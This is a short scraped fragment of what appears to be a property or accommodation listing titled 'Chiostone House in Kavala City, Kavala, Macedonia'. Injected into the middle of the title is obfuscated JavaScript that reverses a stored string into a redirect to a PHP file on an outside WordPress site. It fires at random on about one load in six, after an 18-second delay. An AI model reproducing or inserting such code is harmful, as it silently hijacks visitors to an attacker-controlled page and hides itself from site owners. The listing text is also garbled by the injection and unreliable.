 Chios S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone House in Kavala City, Kavala, Macedonia